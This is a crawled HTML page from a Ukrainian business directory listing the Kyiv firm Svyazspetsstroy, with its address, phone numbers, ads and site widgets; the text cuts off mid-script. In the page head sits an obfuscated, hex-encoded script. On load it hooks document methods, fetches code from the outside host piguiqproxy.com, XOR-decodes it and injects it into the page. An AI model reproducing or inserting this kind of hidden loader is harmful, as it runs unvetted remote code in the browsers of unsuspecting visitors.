

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/kiev/60805/
body_size: 11308
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Связьспецстрой, Киев, Драгоманова 8а  карта, телефон, адрес.</title>

<meta name="description" content="Связьспецстрой - Автоэлектроника, Авторазборы, Электротовары, Климатическая техника, Услуги телефонной связи, Строительство / проектирование объектов связи, Интернет-провайдеры, Мобильные телефоны / Средства связи, Судостроение / ремонт, Отделения электросвязи, Ремонт бытовой техники. Каталог предприятий Киев"><meta name="keywords" content="Связьспецстрой, Киев, Автоэлектроника, Авторазборы, Электротовары, Климатическая техника, Услуги телефонной связи, Строительство / проектирование объектов связи, Интернет-провайдеры, Мобильные телефоны / Средства связи, Судостроение / ремонт, Отделения электросвязи, Ремонт бытовой техники, жалобная книга, каталог предприятий, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
	
	<script>
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		$(function(){
		 	$('#rev').keyup(function(){
		 		var text = $('#rev').val();	
				var textlength = text.length;
				var p;
				
				if(textlength > 100)
				{
					$('#text').html('Продолжайте, у вас отлично получается!!!');
					$('#sub').removeAttr("disabled");
					return false;
				}
				else
				{
					
					$('#sub').attr("disabled", 'disable');
					p=100-textlength;
					$('#text').html('Еще '+p);
					return true;
				}	
		 	})
		 	
		 	
		});
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		function thanks ( rev_id ) 
		{
			  $.ajax({
			         url: '/modules/thanks.php',
			        data: "rev_id=" + rev_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#rev_"+rev_id).html('<span style="font:italic normal 0.8em georgia">'+result+' Спасибо </span>');
			     				infobox('и Вам спасибо!');
			     			}
		   });	
		   return false;
		}	
		
		function wait ( biz_id ) 
		{
			  $.ajax({
			         url: '/modules/wait.php',
			        data: "biz_id=" + biz_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#wait").html('<span style="font:italic normal 0.8em georgia">'+result+'</span>');
			     				infobox('Записано!');
			     			}
		   });	
		   
		   return false;
		}
		
		
		function save_new_coord () 
		{
			  var coord=$("#map_coord").val();
			  $.ajax({
			         url: '/modules/save.php',
			        data: "biz_id=60805&coord=" + coord,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#save").fadeOut("slow");
			     				$("#save").css('display','none');
			     				$("#save_text").html("Спасибо.");
			     				//$("#save_text").html(result);
			     				alert('Спасибо. После проверки адрес будет изменен');
			     			}
		   });	
		   
		   return false;
		}
		
		function email_comm () 
		{
			  
			  $.ajax({
			         url: '/modules/email_comm.php',
			        data: "biz_id=60805",
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#email_comm").html(result);
			     				infobox('Сохранено');
			     			}
		   	  });	
		   
		   return false;
		}
		
		$(function(){
		    $.fn.rating.options = { required: true };
		    
		    $('.star').rating({
		        focus: function(value, link){ 
		        	
		            // To submit the form automatically:
		            // this.form.submit();
		            // To submit the form via ajax:
		            //$(this.form).ajaxSubmit();
		            var v =new Array('','очень плохо','не очень','на 3-ку','хорошо','отлично','Рекомендую!!!');
		            $('#star_result').html(v[value]);
		        },
		    });
		});
		
	</script>
	<script src='/jquery/star.js' type="text/javascript" language="javascript"></script>			
	<style>
		div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
		div.rating-cancel,div.rating-cancel a{background:url(/graph/delete.gif) no-repeat 0 -16px}
		div.star-rating,div.star-rating a{background:url(/graph/star_rate.gif) no-repeat 0 0px}
		div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
		div.star-rating-on a{background-position:0 -16px!important}
		div.star-rating-hover a{background-position:0 -32px}
		/* Read Only CSS */
		div.star-rating-readonly a{cursor:default !important}
		/* Partial Star CSS */
		div.star-rating{background:transparent!important;overflow:hidden!important}
		/* END jQuery.Rating Plugin CSS */
	</style>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / <a href="/kiev/">Предприятия Киев</a> / Связьспецстрой 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main"  style="width:1024px; border:0px solid gray;">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-left:-15px;max-width:900px;" >
<tr>
	<td valign="top" align="left" width="100%">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Киев">
					<input type="hidden" name="city_eng" id='city' value="kiev" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
	<td>
		
	</td>
</tr>
<tr>
<td valign="top" >
	<style>
		.biz_link
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:1px solid #eee;
		}
		.biz_link:hover 
		{
			border-bottom:2px solid #FF3399;
			color:black;
		}
		.biz_link_selected
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:2px solid #FF3399;
		}
	</style>	

	<div style="padding-bottom:20px;max-width:600px;width:100%;">
		
		<div style="font:italic normal 2.0em georgia,times,serif;">Связьспецстрой<br></div>
		<div style="font:italic normal 1.0em georgia,times,serif;"><a href="http://shop.guru.ua/kiev/catalog/5/169/">Автоэлектроника</a>, <a href="/kiev/subcat/185/">Авторазборы</a>, <a href="http://shop.guru.ua/kiev/catalog/9/116/">Электротовары</a>, <a href="http://shop.guru.ua/kiev/catalog/4/157/">Климатическая техника</a>, <a href="/kiev/subcat/269/">Услуги телефонной связи</a>, <a href="/kiev/subcat/268/">Строительство / проектирование объектов связи</a>, <a href="/kiev/subcat/256/">Интернет-провайдеры</a>, <a href="http://shop.guru.ua/kiev/catalog/4/81/">Мобильные телефоны / Средства связи</a>, <a href="/kiev/subcat/438/">Судостроение / ремонт</a>, <a href="/kiev/subcat/264/">Отделения электросвязи</a>, <a href="/kiev/subcat/295/">Ремонт бытовой техники</a></div>
				<br>
		<div itemscope itemtype="http://data-vocabulary.org/Organization"> <span itemprop="name" style="display:none;">Связьспецстрой</span> 
						<span  class="adr" itemprop="address" itemscope 
					      itemtype="http://data-vocabulary.org/Address">
					      <span itemprop="street-address">Драгоманова 8а</span>,
					      <span itemprop="locality"><a href="/kiev/">Киев</a></span>, 
					      <span itemprop="region">Киевская область</span>.
					    </span>
					    <br>
				<span class="tel" itemprop="tel">80952825444  80671885725</span><br></div><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate" style="display:none">
				    <span itemprop="itemreviewed">Связьспецстрой</span>
				    <img itemprop="photo" src="//www3.guru.ua/graph/guru.png" />
				    <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
				      <span itemprop="average"></span>
				      <span itemprop="best">6</span>
				    </span>
				    <span itemprop="votes">0</span>.
				  </div>	</div>
	
	<div style="border-bottom:1px dotted black;padding-bottom:3px;max-width:600px;width:100%;">
	<span class="biz_link_selected">Описание</span><a href="/kiev/60805/comm/" class="biz_link" style="margin-left:10px;">Отзывы (0)</a><span style="float:right;">
				<span id="email_comm">
					
				</span>
				</span><div style="float:right;padding:0 10px 5px 0;"><a href="/sms/edit/60805/" style="color:red">Владельцу объекта</a> </div> 	</div>
	
	
		<div style="padding:10px 0 20px 10px;max-width:600px;width:100%;"></div><div style="padding:0px 0 20px 0;max-width:600px;width:100%;"><div style="clear:both"></div></div>	
	
	
	
			
	
			
	
			
	
	<div style="font:italic normal 1.3em georgia,times,serif;">Написать отзыв <span style="font:italic normal 0.9em georgia,times,serif;">(необходимо <a href="http://passport.guru.ua/">войти</a> на сайт, 
				    <script src="http://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" type="text/javascript"></script>
					 также Вы можете войти используя:
					<a href="https://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" class="loginza" style="text-decoration:none;">
					    <img src="http://loginza.ru/img/providers/google.png" alt="Google" title="Google Accounts">
					     <img src="http://loginza.ru/img/providers/vkontakte.png" alt="Вконтакте" title="Вконтакте">
					     <img src="http://loginza.ru/img/providers/twitter.png" alt="Twitter" title="Twitter">
					</a>)</span> </div> 	</td>
	<td valign="top" width="240">
				</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
